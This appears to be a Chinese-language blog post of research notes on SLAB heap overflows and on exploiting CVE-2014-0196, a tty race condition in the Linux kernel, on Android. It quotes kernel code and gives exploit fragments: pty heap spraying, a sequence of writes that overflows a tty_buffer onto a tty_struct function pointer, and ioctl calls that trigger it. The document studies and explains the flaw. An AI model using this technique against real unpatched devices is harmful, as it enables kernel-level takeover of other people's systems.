SLAB 溢出攻击 & CVE-2014-0196 exploit for Android
作者:retme 发布时间:June 19, 2014 分类:AndroidSec
已经有很多资料讲述SLAB攻击,本文只是自己的笔记。想要了解这种技术请直接去看文末罗列的参考资料
一 认识SLAB
1. 对整页的内存页面进行管理和利用
2. 相同大小的结构会被放在一个队列中,称为一个slab,所有的同类slab由一个kmem_cache管理
3.slab_t结构代表一个slab对象
在/proc/slabinfo可以获取到SLAB的信息

kmalloc使用的slab叫做kmalloc-xxxx,如kmalloc-2048
图中看到的其他名字都是特用的内存,常规申请应该用kmalloc,kmalloc也是最常出问题的
4.设计者的论文
《An Object-Caching Kernel Memory Allocator》
每个slab对象大于页面的八分之一的时候

小于1/8个页面的时候:

但是对于linux而言,kmem_slab在整个页面的结尾而不是开始
5. 看看linux中的情况 http://www.phrack.org/issues/64/6.html
总结:这里需要知道的就是SLAB内存管理中,所有相同大小的内存块是以线性排列的。这样堆溢出很容易覆盖到相同大小的另一个内存块
二 关于CVE-2014-0196
n_tty_write这个函数代码没有加锁,导致同步问题
同步问题最终发生在tty_insert_flip_string_fixed_flag
A B
__tty_buffer_request_room
__tty_buffer_request_room
memcpy(buf(tb->used), ...)
tb->used += space;
memcpy(buf(tb->used), ...) ->BOOM
A/B这两个进程这样去操作buffer,将导致tty_buffer所在的堆溢出
三 关于tty
首先需要了解溢出目标 tty_buffer
struct tty_buffer
{
struct tty_buffer *next;
char *char_buf_ptr;
unsigned char *flag_buf_ptr;
int used;
int size;
int commit;
int read;
/* Data points here */
unsigned long data[0];
};
这个结构后面会直接跟着char_buffer和flag_buffer,这两个缓冲区的大小都是size
size 开始的时候会是256 ,这个size是可以以256为粒度动态增长的,动态增长将导致buffer的重新分配,最大可以分配到
TTY_BUFFER_PAGE
这个数值是:
#define TTY_BUFFER_PAGE (((PAGE_SIZE - sizeof(struct tty_buffer)) / 2) & ~0xFF)
也就是要确保tty_buffer不超过一页。最大将会被置于kmalloc-4096的slab中
这个内存大小最小是 256*2 + sizeof(tty_buffer) 也会在kmalloc-1024的slab中。
tty_buffer_find负责内存不足时重新分配
static struct tty_buffer *tty_buffer_find(struct tty_struct *tty, size_t size)
{
struct tty_buffer **tbh = &tty->buf.free;
while ((*tbh) != NULL) {
struct tty_buffer *t = *tbh;
if (t->size >= size) {
*tbh = t->next;
t->next = NULL;
t->used = 0;
t->commit = 0;
t->read = 0;
tty->buf.memory_used += t->size;
return t;
}
tbh = &((*tbh)->next);
}
/* Round the buffer size out */
size = (size + 0xFF) & ~0xFF;
return tty_buffer_alloc(tty, size);
/* Should possibly check if this fails for the largest buffer we
have queued and recycle that ? */
}
四 关于漏洞利用
整体思路就是,向无锁的tty_buffer写内存数据,造成tty_bufffer的溢出。覆盖相同大小相
先来看负责拷贝数据的函数:
int tty_insert_flip_string_fixed_flag(struct tty_struct *tty,
const unsigned char *chars, char flag, size_t size)
{
int copied = 0;
do {
int goal = min_t(size_t, size - copied, TTY_BUFFER_PAGE);
int space = tty_buffer_request_room(tty, goal);
struct tty_buffer *tb = tty->buf.tail;
/* If there is no space then tb may be NULL */
if (unlikely(space == 0))
break;
memcpy(tb->char_buf_ptr + tb->used, chars, space);
memset(tb->flag_buf_ptr + tb->used, flag, space);
tb->used += space;
copied += space;
chars += space;
/* There is a small chance that we need to split the data over
several buffers. If this is the case we must loop */
} while (unlikely(size > copied));
return copied;
}
需要说明的是,tty_buffer_request_room是有锁的,这个函数负责检查tty_buffer的内存块是否足够,不够就调用tty_buffer_find去重新分配更大的内存
目前为止,这是一个竞争问题,假设进程A和进程B都去写这个tty_buffer
1. A进入 tty_insert_flip_string_fixed_flag,调用 tty_buffer_request_room条件满足
2. B进入 tty_insert_flip_string_fixed_flag,调用 tty_buffer_request_room条件满足
3. A进程将kmalloc-2048的tty_buffer写满,tty_buffer->size = 2048
tty_buffer->used = 2048
4. B进程继续向tty_buffer->used后面写内存,转化为堆内存溢出问题
五 如何利用
虽然这是一个双进程竞争问题,但是事实上一个进程就可以完成任务。因为写操作是异步的,这由kernel_thread替我完成。
剩下的工作,就是将一个结构体布局在溢出的tty_buffer后面,这个结构体有一个函数指针,我们使用溢出的内存数据覆盖这个结构体即可。那么在这个结构体中的指针指向的函数被调用时候,我们将得到执行机会.
tty_struct恰恰是这样一个结构体。他有函数指针,并且结构体大小合适,能保证分配在kmalloc-1024 ~ kmalloc4096之间
struct tty_struct {
int magic;
struct kref kref;
struct device *dev;
struct tty_driver *driver;
const struct tty_operations *ops;
int index;
[…]
}
有一点遗憾的是,tty_struct的大小实际上是不定的,在goldfish中是1024.有的手机甚至是4096.....这降低了这个漏洞的通用性
但大多是2048,所以2048为例:
首先创建一个我们用来溢出tty_buffer的tty
if (openpty(&master_fd, &slave_fd, NULL, NULL, NULL) == -1) {
puts("\n[-] pty creation failed");
return 1;
}
然后向其中写入257个字节,这个时候tty_buffer被分配到 kmalloc-2048
write(slave_fd, buf, 257);
接着创建40个tty_struct,将slab填满,使得堆变得有序
for (j = 0; j < 40; ++j) {
if (openpty(&fds[j], &fds2[j], NULL, NULL, NULL) == -1) {
puts("\n[-] pty creation failed");
return 1;
}
}
开始溢出
write(slave_fd, buf, 255); write(slave_fd, buf, 2048 - 28 - (257 + 255 + 1)); write( slave_fd, &overwrite, sizeof(overwrite) );
第一句,填满目前已经申请的256 char buffer 和 256 flag buffer,是的,当发现tty是不需要flag buffer 的时候,flag buffer的空间也可以被用作char buffer
然后第二句,填满整个SLAB,准备溢出
第三句,开始溢出
之后的事情就简单了,向之前自己创建的40个tty_struct一个一个去发ioctl,触发我们溢出的函数指针
一旦找到那个倒霉的tty_struct,则利用成功
参考:
[...]SLAB 溢出攻击 & CVE-2014-0196 exploit for Android [...]